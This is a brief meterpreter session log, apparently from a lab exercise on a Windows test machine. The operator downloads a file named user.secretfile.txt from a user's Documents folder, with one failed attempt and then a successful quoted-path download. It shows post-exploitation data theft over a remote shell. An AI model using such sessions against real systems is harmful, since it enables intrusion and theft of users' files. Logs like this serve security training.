 meterpreter > download  c:\Users\IEUser\Documents\user.secretfile.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download 'c:\Users\IEUser\Documents\user.secretfile.txt'
[*] Downloading: c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfil
e.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): c:\Users\IEUser\Documents\user.sec
retfile.txt -> user.secretfile.txt
[*] download   : c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfil
e.txt
meterpreter >